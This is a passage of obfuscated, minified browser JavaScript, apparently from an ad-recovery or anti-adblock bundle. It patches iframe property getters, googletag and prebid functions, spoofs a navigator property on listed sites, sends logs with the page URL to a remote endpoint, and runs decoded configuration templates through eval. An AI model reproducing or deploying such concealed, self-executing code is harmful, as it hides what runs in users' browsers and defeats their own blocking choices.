W[W[J3(0xfe0)]=0x0]=J3(0xfe0),W[W[J3(0xdf7)]=0x1]=J3(0xdf7),W[W[J3(0x336)]=0x2]=J3(0x336),W;}(k||{});class Q{constructor(W){const J4=J2;var G=this;let j=arguments[J4(0x230)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:k[J4(0x336)],D=arguments[J4(0x230)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',Y=arguments[J4(0x230)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[J4(0x58f)]=W,this[J4(0x3c2)]=j,this[J4(0xa29)]=D,this[J4(0x962)]=Y,(0x0,Z['A'])(this,J4(0xa5e),function(L){const J5=J4;for(var q=arguments[J5(0x230)],C=new Array(q>0x1?q-0x1:0x0),I=0x1;I<q;I++)C[I-0x1]=arguments[I];return{'level':L,'timestamp':Date[J5(0xaa0)](),'inventoryId':G[J5(0xa29)],'args':C};}),(0x0,Z['A'])(this,J4(0x507),()=>{const J6=J4;window[J6(0xb66)](J6(0xb02),L=>{const J7=J6;if(L[J7(0x3c5)]&&L[J7(0x3c5)][J7(0x386)]===M){if(this[J7(0x3c2)]===k[J7(0xdf7)])return O({'inventoryId':this[J7(0xa29)],...L[J7(0x3c5)]});if(this[J7(0x3c2)]===k[J7(0xfe0)]&&L[J7(0x3c5)][J7(0xa29)]){if(J7(0x9a1)===L[J7(0x3c5)][J7(0x81b)])return Q[J7(0x9a1)]('['[J7(0x68a)](L[J7(0x3c5)][J7(0xa29)],']'),...L[J7(0x3c5)][J7(0xda1)]);if(J7(0x570)===L[J7(0x3c5)][J7(0x81b)])return Q[J7(0x570)]('['[J7(0x68a)](L[J7(0x3c5)][J7(0xa29)],']'),...L[J7(0x3c5)][J7(0xda1)]);if(J7(0x7fc)===L[J7(0x3c5)][J7(0x81b)])return Q[J7(0x7fc)](L[J7(0x3c5)][J7(0x7fc)],'['[J7(0x68a)](L[J7(0x3c5)][J7(0xa29)],']'),...L[J7(0x3c5)][J7(0xda1)]);}}});}),(0x0,Z['A'])(this,J4(0xf9f),()=>{const J9=J4,L=async()=>{const J8=a2T;if(J8(0x569)!==window[J8(0xb1c)][J8(0xb74)]&&J8(0x9e3)!==window[J8(0xb1c)][J8(0xb74)])return;window[J8(0xb1c)][J8(0xb74)]='';const q=prompt(J8(0x470));if(J8(0x323)===q)return this[J8(0x962)][J8(0xc36)](z=>console[J8(0xb51)](...z[J8(0xda1)]));if(J8(0x9e3)!==q)return;const C=prompt(J8(0x363)),I=prompt(J8(0xb02)),R=await Q[J8(0xf8e)](J8(0x47c),null!=C?C:J8(0xc4f),null!=I?I:J8(0xc4f));alert(J8(0x40f)),window[J8(0x3cf)](J8(0x6e2)[J8(0x68a)](R));};window[J9(0xb66)](J9(0x555),L),window[J9(0xedb)](L,0xbb8);}),j===k[J4(0xfe0)]&&this[J4(0xf9f)](),j!==k[J4(0xfe0)]&&j!==k[J4(0xdf7)]||this[J4(0x507)]();}static[J2(0x9a1)](){const Jr=J2;this[Jr(0xd7b)]();for(var W=arguments[Jr(0x230)],G=new Array(W),j=0x0;j<W;j++)G[j]=arguments[j];const D=this[Jr(0x83a)][Jr(0xa5e)](Jr(0x9a1),...G);if(this[Jr(0x83a)][Jr(0x3c2)]!==k[Jr(0xfe0)])return O(D);this[Jr(0x83a)][Jr(0x962)][Jr(0x89f)](D),(S['A'][Jr(0x9a1)]||Jr(0xb12)===A['A'][Jr(0xb4d)](Jr(0x516),!0x1))&&console[Jr(0xb51)](...G);}static[J2(0x570)](){const JT=J2;this[JT(0xd7b)]();for(var W=arguments[JT(0x230)],G=new Array(W),j=0x0;j<W;j++)G[j]=arguments[j];const D=this[JT(0x83a)][JT(0xa5e)](JT(0x570),...G);if(this[JT(0x83a)][JT(0x3c2)]!==k[JT(0xfe0)])return O(D);this[JT(0x83a)][JT(0x962)][JT(0x89f)](D),(S['A'][JT(0x9a1)]||JT(0xb12)===A['A'][JT(0xb4d)](JT(0x516),!0x1))&&console[JT(0x570)](...G);}static[J2(0x7fc)](W){const JB=J2;this[JB(0xd7b)]();for(var G=arguments[JB(0x230)],j=new Array(G>0x1?G-0x1:0x0),D=0x1;D<G;D++)j[D-0x1]=arguments[D];const Y=this[JB(0x83a)][JB(0xa5e)](JB(0x7fc),[W,...j]);if(Y[JB(0x7fc)]=W,this[JB(0x83a)][JB(0x3c2)]!==k[JB(0xfe0)])return O(Y);this[JB(0x83a)][JB(0x962)][JB(0x89f)](Y),(S['A'][JB(0x9a1)]||JB(0xb12)===A['A'][JB(0xb4d)](JB(0x516),!0x1))&&console[JB(0x7fc)](W,...j);}static[J2(0x585)](W,G){const Jv=J2;return this[Jv(0xd7b)](),Q[Jv(0x9a1)](Jv(0x585),W,G),Q[Jv(0x9a1)](Jv(0x931),(function(){const JN=Jv;try{const j=performance[JN(0x7ca)](JN(0x3f5));if(0x0===j[JN(0x230)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [D,Y,L,q]=[0x0,0x0,0x0,0x0],[C,I,R,z,x,K]=[0x0,0x0,0x0,0x0,0x0,0x0];return j[JN(0xc36)](r0=>{const JJ=JN;D++,Y+=r0[JJ(0x690)],(0x0===C||C>r0[JJ(0x690)])&&(C=r0[JJ(0x690)]),R<r0[JJ(0x690)]&&(R=r0[JJ(0x690)]),r0[JJ(0x5e9)][JJ(0x1d6)](S['A'][JJ(0x3df)])&&(0x0,F['EW'])(r0[JJ(0x5e9)])&&(0x0,F['sH'])(r0[JJ(0x5e9)])[JJ(0x8a2)][JJ(0x1d6)](S['A'][JJ(0x3df)])&&(L++,q+=r0[JJ(0x690)],(0x0===z||z>r0[JJ(0x690)])&&(z=r0[JJ(0x690)]),K<r0[JJ(0x690)]&&(K=r0[JJ(0x690)]));}),I=Y/D,x=q/L,{'minRTT':C,'avgRTT':I,'maxRTT':R,'adshieldMinRTT':z,'adshieldAvgRTT':x,'adshieldMaxRTT':K};}catch(r0){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),Q[Jv(0xf8e)](W,G,G);}static async[J2(0xf8e)](W,G,j){const Jh=J2;this[Jh(0xd7b)]();const D=this[Jh(0x83a)][Jh(0x962)][Jh(0xf6b)](C=>({...C,'timestamp':Math[Jh(0x880)](C[Jh(0x757)]/0x3e8)})),Y=X['A'][Jh(0xaf4)](JSON[Jh(0x3b1)](D)),L=await(0x0,E['C8'])(this[Jh(0x83a)][Jh(0x58f)],S['A'][Jh(0x3df)])?(0x0,E['XV'])(S['A'][Jh(0x3df)],0x0):S['A'][Jh(0x3df)],q=new URL(''[Jh(0x68a)](L,Jh(0x821)));return q[Jh(0xd2a)][Jh(0xfdb)](Jh(0xaa4),S['A'][Jh(0xaa4)]),q[Jh(0xd2a)][Jh(0xfdb)](Jh(0x92d),W),q[Jh(0xd2a)][Jh(0xfdb)](Jh(0xe71),G),q[Jh(0xd2a)][Jh(0xfdb)](Jh(0xb02),j),q[Jh(0xd2a)][Jh(0xfdb)](Jh(0xfb5),location[Jh(0x562)]),q[Jh(0xd2a)][Jh(0xfdb)](Jh(0x961),(0x0,b['z3'])()[Jh(0x2a4)]()),q[Jh(0xd2a)][Jh(0xfdb)](Jh(0xaed),(await(0x0,P['H4'])())[Jh(0x2a4)]()),q[Jh(0xd2a)][Jh(0xfdb)](Jh(0x36b),w['A'][Jh(0xd19)](0x10,0x10)),(await V['G'][Jh(0xd2d)](Jh(0x3e8),(0x0,F['Wq'])({'protectUrlContext':this[Jh(0x83a)][Jh(0x58f)],'url':q,'endpoint':L}),Y))[Jh(0xcba)];}}H=Q,(0x0,Z['A'])(Q,J2(0x83a),void 0x0),(0x0,Z['A'])(Q,J2(0xbd3),W=>H[J2(0x83a)]=new H(W,k[J2(0xfe0)])),(0x0,Z['A'])(Q,J2(0xec8),(W,G)=>H[J2(0x83a)]=new H(W,k[J2(0xdf7)],G)),(0x0,Z['A'])(Q,J2(0xd7b),()=>{const JU=J2;H[JU(0x83a)]||(H[JU(0x83a)]=new H({'version':'v9','originalHostname':'_'}));});const O=W=>{const JH=J2;let G=window;for(;G!==window[JH(0x5bc)][JH(0xd0f)];){G=G[JH(0x6e6)][JH(0xd0f)];try{W[JH(0x386)]=M,G[JH(0xc45)](W,'*');}catch(j){}}};},0xb:(N,J,h)=>{'use strict';h['d'](J,{'I':()=>F,'i':()=>e});var U=h(0x23b5),H=h(0x143c),o=h(0x14a1),Z=h(0x6f7),g=h(0x1d7d);const e=()=>{const Jo=a2T;try{const c='nxznufsoubukuksbu5s8ubuji5so8ug,soubbbu9ukujubuusbu9rdcunubiujso8ufsouju5uku9so8soi7uzso,so2s6sbso8psos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kugso,sos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kumsouxuo,soub2uj5s8u9b5scu9s6u5so8pufsoubbujiscu9so8ujs62u9,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,soubsbsb5uqxidu95so8usubsbcu9,soujubs6uzu9ujso8ufsoidso8psouk2uuusiuz37iu43qcsouxuo,souzukujso8ufso9xso8ufsoscu9u4d5s6so8soubdcs1iu9sbdsououououx,sos1ubu4dsbu9s6cso8pufsoubukuksbu5u65so8souusb5bniu4uzs4ubdcso,soi77u9diubuju9so8ujs62u9,sob5du9so8souhuuqu9buj3du9usiu4u9js65uku9s6uju5svuhuuqu9buj3uks65uj5uju5uku9,uvuys4ubdunsb5bnuy,[base64],uwu4uvuvuzu9uj8uvus2u4buji5u4uvsvszuvufuwu4uvuvuvuvs6u9uj2s6u4uvusubsbcu9spuwu4uvuvuo,uwu4uvuvb5u4usiuz2s6ubuusbu98uvujs62u9,uwu4uvuvu9u427u9s6ubuusbu98uvusubsbcu9,uwu4uoszspuvuhuuqu9buj3du9usiu4u9js65uku9s6uju5svuhuuqu9buj3uks65uj5uju5uku9,uvuyubdunsb5bnuy,[base64],uwu4uvuvuzu9uj8uvus2u4buji5u4uvsvszuvufuwu4uvuvuvuvs6u9uj2s6u4uvusubsbcu9spuwu4uvuvuo,uwu4uvuvb5u4usiuz2s6ubuusbu98uvujs62u9,uwu4uvuvu9u427u9s6ubuusbu98uvusubsbcu9,uwu4uoszspuwu4sououx,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8ug,soicucu4s6u9uzicuju9s6u9dso8usubsbcu9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soscu9s6ci5u4so8sosch3ul3sesmsouo';if(0x12===c[Jo(0x230)])return null;const X=(0x0,H['OC'])(decodeURI(c));if(!X)throw Jo(0x3e2);return X;}catch(S){const A=Jo(0xe69)[Jo(0x68a)](S);return g['A'][Jo(0x7fc)](A),null;}},F=(c,X,S,A)=>{const JZ=a2T;c[JZ(0xa19)](l=>JZ(0xa65)===l[JZ(0xe95)]||JZ(0x4f3)===l[JZ(0xe95)]&&X||JZ(0xf1a)===l[JZ(0xe95)]&&X&&S||JZ(0xc20)===l[JZ(0xe95)]&&!X)[JZ(0xc36)](l=>(b=>{const Jg=JZ;try{const a=b[Jg(0x552)][Jg(0xb40)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(P,y)=>(0x0,Z['Wq'])({'protectUrlContext':A,'url':y,'endpoint':U['A'][Jg(0x3df)]}))[Jg(0xb40)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(P,y)=>(0x0,o['md'])(y));b[Jg(0xb65)]&&V(a),b[Jg(0xf6d)]&&window[Jg(0xedb)](()=>V(a),b[Jg(0xf6d)][Jg(0xbfe)]),b[Jg(0x86a)]&&window[Jg(0xb66)](b[Jg(0x86a)][Jg(0x92d)],()=>V(a));}catch(P){console[Jg(0x7fc)](P);}})(l));},V=c=>{const Je=a2T;try{eval(c);}catch(X){U['A'][Je(0x9a1)]&&console[Je(0x7fc)](Je(0x6d3),X);}};},0xa83:(N,J,h)=>{'use strict';const JF=a2T;h['d'](J,{'N2':()=>a,'je':()=>P,'lD':()=>b});var U=h(0x1d7d),H=h(0xbb5);const o=JF(0x2d1),Z={'querySelectorAll':()=>[]},g={'postMessage':()=>null,'document':Z,'parent':window};function e(){const JV=JF;safe[JV(0x3fe)]();const y=Object[JV(0x763)](HTMLIFrameElement[JV(0x6ce)],JV(0xeb4));Object[JV(0x5b1)](HTMLIFrameElement[JV(0x6ce)],JV(0xeb4),{'get':function(){const Jc=JV;if(this[Jc(0xd02)](o))return g;for(var E=arguments[Jc(0x230)],w=new Array(E),M=0x0;M<E;M++)w[M]=arguments[M];return y[Jc(0xb4d)][Jc(0xbe1)](this,...w);}});const p=Object[JV(0x763)](HTMLIFrameElement[JV(0x6ce)],JV(0xb06));Object[JV(0x5b1)](HTMLIFrameElement[JV(0x6ce)],JV(0xb06),{'get':function(){const JX=JV;if(this[JX(0xd02)](o))return Z;for(var E=arguments[JX(0x230)],w=new Array(E),M=0x0;M<E;M++)w[M]=arguments[M];return p[JX(0xb4d)][JX(0xbe1)](this,...w);}});}function F(y){const JS=JF;y[JS(0xc8d)](o,'');}function V(){const JA=JF,y=navigator[JA(0xc7f)][JA(0xdc6)]();return![JA(0xf9a),JA(0x8d5),JA(0x270),JA(0xa0e),JA(0x2e3),JA(0x150)][JA(0xcda)](p=>y[JA(0xb58)](p))&&[JA(0x74a),JA(0x6c6)][JA(0xcda)](p=>y[JA(0xb58)](p));}function c(y,p){return generateSafePromise((E,w)=>{const Jl=a2T;let M=0x0;y[Jl(0xc36)](k=>{const Jb=Jl;k[Jb(0xadd)](Q=>{const Ja=Jb;p(Q)&&E(!0x0),++M===y[Ja(0x230)]&&E(!0x1);})[Jb(0x5ed)](w);});});}function X(y){const JP=JF,p=/__#\{(.*?)\}#__/gi,E=[];let w=0x0,M=null;for(;null!==(M=p[JP(0xb47)](y));)E[JP(0x89f)](y[JP(0x615)](w,M[JP(0xfa6)])),E[JP(0x89f)](S(M[0x1])),w=M[JP(0xfa6)]+M[0x0][JP(0x230)];return E[JP(0x89f)](y[JP(0x615)](w)),E[JP(0x748)]('');}function S(y){const Jy=JF;try{const p=eval(y);return null===p?Jy(0xc4f):void 0x0===p?Jy(0x285):p[Jy(0x2a4)]();}catch(E){return console[Jy(0x7fc)](E),E[Jy(0x2a4)]();}}function A(y){const Jp=JF;[Jp(0x27a),Jp(0xaec),Jp(0x578),Jp(0x43c),Jp(0xabb),Jp(0xec3),Jp(0x1f0),Jp(0x547),Jp(0xcff),Jp(0x812),Jp(0x266)][Jp(0xcda)](p=>location[Jp(0x846)][Jp(0x489)](p))&&Object[Jp(0x5b1)](y,Jp(0xacb),{'get':function(){return 0x8;}});}const l=(y,p,E)=>{const JE=JF;let w={'targeting':{}};const M={'addService':()=>M,'defineSizeMapping':()=>M,'getAdUnitPath':()=>y,'getOutOfPage':()=>JE(0x4c2)===p,'getResponseInformation':()=>M,'getSlotElementId':()=>E,'setCollapseEmptyDiv':()=>M,'setConfig':k=>(w={...w,...k},M),'getConfig':k=>w[k],'setTargeting':(k,Q)=>(w[JE(0xec5)][k]=Q,M),'clearTargeting':()=>(w[JE(0xec5)]={},M),'getTargeting':k=>{const Jw=JE;var Q;return null!==(Q=w[Jw(0xec5)][k])&&void 0x0!==Q?Q:[];},'getTargetingKeys':()=>Object[JE(0x1f2)](w[JE(0xec5)]),'getTargetingMap':()=>w[JE(0xec5)],'setForceSafeFrame':k=>M};return M;};function b(y){const JM=JF;window[JM(0x2af)]=window[JM(0x2af)]||{},window[JM(0x2af)][JM(0xc05)]=window[JM(0x2af)][JM(0xc05)]||[];const p=function(){const Jk=JM,E=window[Jk(0x2af)][Jk(0xd3a)];window[Jk(0x2af)][Jk(0xd3a)]=function(w,M){const JQ=Jk;if(M===window[JQ(0x2af)][JQ(0x34d)][JQ(0xc9b)][JQ(0x6aa)]||y[JQ(0xcda)](f=>w[JQ(0xdc6)]()[JQ(0xb58)](f[JQ(0xdc6)]())))return U['A'][JQ(0x9a1)](JQ(0xe26),w),l(w,JQ(0x4c2),JQ(0x394));for(var k=arguments[JQ(0x230)],Q=new Array(k>0x2?k-0x2:0x0),s=0x2;s<k;s++)Q[s-0x2]=arguments[s];return E[JQ(0xbe1)](this,w,M,...Q);};};try{window[JM(0x2af)][JM(0xc05)][JM(0xc30)](p);}catch(E){U['A'][JM(0x7fc)](JM(0x5df)+E),window[JM(0x2af)][JM(0xc05)][JM(0x89f)](p),window[JM(0x2af)][JM(0xc05)][JM(0x89f)](()=>{const Js=JM,w=window[Js(0x2af)][Js(0x65f)]()[Js(0x950)]()[Js(0xa19)](M=>M[Js(0x708)]())[Js(0xa19)](M=>M[Js(0x7cc)]()[Js(0xdc6)]()[Js(0xb58)](Js(0x394)));w[Js(0x230)]>0x0&&(U['A'][Js(0x9a1)](Js(0xac8)+w[Js(0xf6b)](M=>M[Js(0x7cc)]())[Js(0x748)](',\x20')),window[Js(0x2af)][Js(0x910)](w));});}}function a(y){const Jf=JF;if(0x0===y[Jf(0x230)])return;window[Jf(0x2af)]=window[Jf(0x2af)]||{},window[Jf(0x2af)][Jf(0xc05)]=window[Jf(0x2af)][Jf(0xc05)]||[];const p=function(){const JO=Jf,E=window[JO(0x2af)][JO(0x42d)];window[JO(0x2af)][JO(0x42d)]=function(w,M,k){const JW=JO,Q=y[JW(0xa19)](G=>w[JW(0xb58)](G));if(Q[JW(0x230)]>0x0)return U['A'][JW(0x9a1)](JW(0xbbe),w,JW(0xede),Q[JW(0x748)](',\x20'),']'),l(w,M,k);for(var f=arguments[JW(0x230)],O=new Array(f>0x3?f-0x3:0x0),W=0x3;W<f;W++)O[W-0x3]=arguments[W];return E[JW(0xbe1)](this,w,M,k,...O);};};try{window[Jf(0x2af)][Jf(0xc05)][Jf(0xc30)](p);}catch(E){U['A'][Jf(0x7fc)](Jf(0x5df)+E),window[Jf(0x2af)][Jf(0xc05)][Jf(0x89f)](p),window[Jf(0x2af)][Jf(0xc05)][Jf(0x89f)](()=>{const JG=Jf,w=window[JG(0x2af)][JG(0x65f)]()[JG(0x950)]()[JG(0xa19)](M=>y[JG(0xcda)](k=>M[JG(0x7cc)]()[JG(0xb58)](k)));w[JG(0x230)]>0x0&&(U['A'][JG(0x9a1)](JG(0x952)+w[JG(0xf6b)](M=>M[JG(0x7cc)]())[JG(0x748)](',\x20')),window[JG(0x2af)][JG(0x910)](w));});}}function P(){const Jt=JF;(arguments[Jt(0x230)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[Jt(0x247)])[Jt(0xc36)](y=>{const Jj=Jt;window[y]=window[y]||{},window[y][Jj(0xd0a)]=window[y][Jj(0xd0a)]||[],window[y][Jj(0xd0a)][Jj(0x89f)](function(){const JY=Jj,p=function(E){const JD=a2T;try{E&&JD(0x7d4)==typeof E[JD(0xfe9)]&&(U['A'][JD(0x9a1)](JD(0x289)[JD(0x68a)](y),E[JD(0xfe9)]),setTimeout(()=>E[JD(0xfe9)]([]),0x0)),U['A'][JD(0x9a1)](JD(0x9a5)[JD(0x68a)](y),E);}catch(w){U['A'][JD(0x7fc)](JD(0x652)[JD(0x68a)](y),w);}return Promise[JD(0x18f)]({'bids':[],'timedOut':[],'auctionId':null});};p[JY(0xe23)]=function(E){const JL=JY;return JL(0x7d4)!=typeof E||U['A'][JL(0x9a1)](''[JL(0x68a)](y,JL(0xdc8))[JL(0x68a)](E)),E;},window[y][JY(0xcf9)]=p,window[y][JY(0x5f9)]=function(){const Jm=JY;U['A'][Jm(0x9a1)](Jm(0xfe7)[Jm(0x68a)](y,Jm(0x3bc)));},window[y][JY(0x877)]=function(){const Ju=JY;U['A'][Ju(0x9a1)](Ju(0xfe7)[Ju(0x68a)](y,Ju(0xcfe)));},window[y][JY(0xd03)]=function(){const Jq=JY;return U['A'][Jq(0x9a1)](Jq(0xfe7)[Jq(0x68a)](y,Jq(0xb35))),{};};});});}},0x1b34:(N,J,h)=>{'use strict';const JC=a2T;h['d'](J,{'aX':()=>Z,'uD':()=>g});var U=h(0x4c5);const H=JC(0xb46);function Z(){const JI=JC,F=U['A'][JI(0xb4d)](H);return F?JI(0xb12)===F:void 0x0;}function g(F){const JR=JC;U['A'][JR(0x7bc)](H,F[JR(0x2a4)]());}},0x1ce9:(N,J,h)=>{'use strict';const Jz=a2T;h['d'](J,{'A':()=>V});var U=h(0x2125),H=h(0x6f7),Z=h(0x261a),g=h(0x18f7),F=h(0x1974);class V{static[Jz(0xb24)](c){const Jn=Jz;if(!c[Jn(0xc80)])return 0x0;let X;for(X=0x0;X<c[Jn(0xc80)][Jn(0x9de)][Jn(0x230)]&&c[Jn(0xc80)][Jn(0x9de)][X]!==c;X++);return X;}static[Jz(0x57c)](){const Jx=Jz;let c=arguments[Jx(0x230)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return c[Jx(0xee7)]!==c[Jx(0x5bc)];}catch(X){return!0x0;}}static[Jz(0x515)](){const Ji=Jz;if(void 0x0!==V[Ji(0x2b3)])return V[Ji(0x2b3)];if(!V[Ji(0x57c)]())return V[Ji(0x2b3)]=!0x1,!0x1;if(window[Ji(0xb1c)][Ji(0x562)][Ji(0x1d6)](Ji(0x853))||(0x0,H['EW'])(window[Ji(0xb1c)][Ji(0x562)]))return V[Ji(0x2b3)]=!0x0,!0x0;try{if((window[Ji(0xb1c)][Ji(0x562)][Ji(0xb58)]('#')?window[Ji(0xb1c)][Ji(0x562)][Ji(0x615)](0x0,window[Ji(0xb1c)][Ji(0x562)][Ji(0x5c5)]('#')):window[Ji(0xb1c)][Ji(0x562)])===(window[Ji(0x6e6)][Ji(0xb1c)][Ji(0x562)][Ji(0xb58)]('#')?window[Ji(0x6e6)][Ji(0xb1c)][Ji(0x562)][Ji(0x615)](0x0,window[Ji(0x6e6)][Ji(0xb1c)][Ji(0x562)][Ji(0x5c5)]('#')):window[Ji(0x6e6)][Ji(0xb1c)][Ji(0x562)]))return V[Ji(0x2b3)]=!0x0,!0x0;}catch(c){}return V[Ji(0x2b3)]=!0x1,!0x1;}static[Jz(0x5ab)](){const JK=Jz;if(!this[JK(0x57c)]())return!0x1;try{return window[JK(0x6e6)][JK(0xb1c)][JK(0x562)],!0x1;}catch(c){return!0x0;}}static[Jz(0xc5c)](c){const Jd=Jz,X=Jd(0xad6);let S=c[X];return S||(S=g['A'][Jd(0xa58)](),c[X]=S),S;}static[Jz(0xdef)](c){const h0=Jz,X=document[h0(0xdfd)](h0(0x156)),S=Z['A'][h0(0xb4d)]()[h0(0x392)][h0(0xb4d)][h0(0xbe1)](c);for(let A=0x0;A<S[h0(0x230)];A++){const b=S[A];Z['A'][h0(0xb4d)]()[h0(0x55c)][h0(0xbe1)](X,b[h0(0x5e9)],b[h0(0xf7e)]);}return Z['A'][h0(0xb4d)]()[h0(0x441)][h0(0x7bc)][h0(0xbe1)](X,Z['A'][h0(0xb4d)]()[h0(0x441)][h0(0xb4d)][h0(0xbe1)](c)),X;}static[Jz(0xc56)](c,X){const h1=Jz;X[h1(0x1b7)]?Z['A'][h1(0xb4d)]()[h1(0x37e)][h1(0xbe1)](X[h1(0x6db)],c,X[h1(0x1b7)]):Z['A'][h1(0xb4d)]()[h1(0x59d)][h1(0xbe1)](X[h1(0x6db)],c);}static async[Jz(0x49b)](c,X){const h2=Jz;if(Z['A'][h2(0xb4d)]()[h2(0x8ab)][h2(0xbe1)](c,h2(0x7e7))&&!Z['A'][h2(0xb4d)]()[h2(0x8ab)][h2(0xbe1)](c,h2(0x1db))){const S=(0x0,F['c'])(A=>{const h3=h2;Z['A'][h3(0xb4d)]()[h3(0xef6)][h3(0xbe1)](c,h3(0xfba),()=>{A();}),Z['A'][h3(0xb4d)]()[h3(0xef6)][h3(0xbe1)](c,h3(0x7fc),()=>{A();});});return X[h2(0xc80)][h2(0x6a9)](c,X),S;}return X[h2(0xc80)][h2(0x6a9)](c,X),(0x0,F['c'])(A=>A());}static async[Jz(0x458)](c,X){const h4=Jz;if(Z['A'][h4(0xb4d)]()[h4(0x8ab)][h4(0xbe1)](X,h4(0x7e7))&&!Z['A'][h4(0xb4d)]()[h4(0x8ab)][h4(0xbe1)](X,h4(0x1db))){const S=(0x0,F['c'])(A=>{const h5=h4;Z['A'][h5(0xb4d)]()[h5(0xef6)][h5(0xbe1)](X,h5(0xfba),()=>{A();}),Z['A'][h5(0xb4d)]()[h5(0xef6)][h5(0xbe1)](X,h5(0x7fc),()=>{A();});});return Z['A'][h4(0xb4d)]()[h4(0x59d)][h4(0xbe1)](c,X),S;}return Z['A'][h4(0xb4d)]()[h4(0x59d)][h4(0xbe1)](c,X),(0x0,F['c'])(A=>A());}}(0x0,U['A'])(V,Jz(0x2b3),void 0x0);},0x4c5:(N,J,h)=>{'use strict';const h6=a2T;h['d'](J,{'A':()=>Z});var U=h(0x2125);const H=0x1f40;class Z{static[h6(0x3cc)](F){const h7=h6;this[h7(0xfad)]=F;}static[h6(0xb4d)](F){const h8=h6;let V=!(arguments[h8(0x230)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],c=arguments[h8(0x230)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:h8(0xf58);try{return V&&(F=g(F)),window[c][h8(0x5e5)](F);}catch(X){return'';}}static[h6(0x7bc)](F,V){const h9=h6;let c=!(arguments[h9(0x230)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],X=arguments[h9(0x230)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:h9(0xf58);try{if(c&&(F=g(F)),!this[h9(0xfad)])return window[X][h9(0xf1f)](F,V);(async function(){const hU=h9,{enableGpp:S=!0x1}={},A=await function(b){const {tcfTimeoutMs:P=H,requireTcString:y=!0x0}=b||{};return new Promise(async(p,E)=>{const hv=a2T;try{var w,M;await(function(){const hr=a2T;let O=arguments[hr(0x230)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:H;return new Promise((W,G)=>{const hT=hr,j=Date[hT(0xaa0)](),D=()=>{const hB=hT;hB(0x7d4)!=typeof window[hB(0xf88)]?Date[hB(0xaa0)]()-j>O?G(new Error(hB(0xe3f))):setTimeout(D,0x32):W(window[hB(0xf88)]);};D();});}(P));let k=!0x1;const Q=O=>!(!O||hv(0x3db)!==O[hv(0x4b9)]&&hv(0x537)!==O[hv(0x4b9)]||y&&!O[hv(0xf39)]),f=(O,W)=>{const hN=hv;if(W&&!k&&Q(O)){k=!0x0;try{var G,j;null===(G=(j=window)[hN(0xf88)])||void 0x0===G||G[hN(0xbe1)](j,hN(0x5f6),0x2,()=>{},O[hN(0x217)]);}catch{}p(O);}};null===(w=(M=window)[hv(0xf88)])||void 0x0===w||w[hv(0xbe1)](M,hv(0xb66),0x2,f),setTimeout(()=>{const hJ=hv;k||E(new Error(hJ(0x65e)));},P);}catch(O){E(O);}});}();if(!function(b){const hh=a2T;var P,y;return!!(null!==(P=null===(y=b[hh(0xaba)])||void 0x0===y?void 0x0:y[hh(0x82c)])&&void 0x0!==P?P:{})[0x1];}(A))throw new Error(hU(0x28d));let l;if(S)try{l=await(function(){const hH=hU;let b=arguments[hH(0x230)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((P,y)=>{const ho=hH,p=Date[ho(0xaa0)](),E=()=>{const hZ=ho;hZ(0x7d4)!=typeof window[hZ(0x88e)]?Date[hZ(0xaa0)]()-p>b?y(new Error(hZ(0xf13))):setTimeout(E,0x32):((()=>{const hg=hZ;try{var w,M,k,Q;null===(w=(M=window)[hg(0x88e)])||void 0x0===w||w[hg(0xbe1)](M,hg(0xb66),(s,f)=>{const he=hg;f&&s&&(he(0x1a1)===s[he(0xe60)]||he(0x71c)===s[he(0xe60)])&&P(s);}),null===(k=(Q=window)[hg(0x88e)])||void 0x0===k||k[hg(0xbe1)](Q,hg(0x609),(s,f)=>{const hF=hg;f&&s&&P({'eventName':hF(0x89d),'data':s});});}catch{}})());};E();});}());}catch(b){console[hU(0x570)](b);}return{'result':await Promise[hU(0x18f)]((P=>{const hV=hU;let {tcData:y,gppInfo:p}=P;window[X][hV(0xf1f)](F,V);})({'tcData':A,'gppInfo':l})),'tcData':A,'gppInfo':l};}()[h9(0x5ed)](S=>{}));}catch(S){}}static[h6(0x69d)](F){const hc=h6;let V=!(arguments[hc(0x230)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],c=arguments[hc(0x230)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:hc(0xf58);try{return V&&(F=g(F)),window[c][hc(0x830)](F);}catch(X){}}}(0x0,U['A'])(Z,h6(0xfad),!0x1);const g=F=>''[h6(0x68a)](window[h6(0xb1c)][h6(0x64e)],h6(0x4e4))[h6(0x68a)](btoa(F));},0x1fbd:(N,J,h)=>{'use strict';h['d'](J,{'B3':()=>F,'I1':()=>H,'Nq':()=>g});let U=!0x1;function H(){return U;}const Z=()=>{U=!0x0;};function g(){const hX=a2T;window[hX(0xb66)](hX(0xf05),Z);}function F(){const hS=a2T;window[hS(0x5f6)](hS(0xf05),Z);}},0xbb5:(N,J,h)=>{'use strict';const hA=a2T;h['d'](J,{'A':()=>Z});const 